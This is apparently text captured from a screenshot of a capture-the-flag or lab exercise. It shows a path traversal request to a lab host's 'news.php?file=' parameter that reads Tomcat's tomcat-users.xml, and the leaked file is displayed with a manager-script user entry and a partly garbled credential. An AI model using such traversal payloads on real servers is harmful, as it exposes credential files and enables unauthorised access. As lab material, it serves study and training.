 view-source:http://10.10.10.194/news.php?file=../../../../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="t t" password="$ !" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48